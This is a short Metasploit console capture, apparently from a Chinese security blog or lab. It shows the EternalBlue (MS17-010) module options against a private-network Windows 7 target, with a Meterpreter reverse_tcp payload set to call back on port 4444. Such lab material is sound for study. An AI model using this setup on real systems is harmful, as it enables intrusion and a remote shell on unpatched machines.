 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.15.143 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.15.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
NBA
ALL-STAR
微信号: hackctf
https://blog.csdn.net/qq_43168364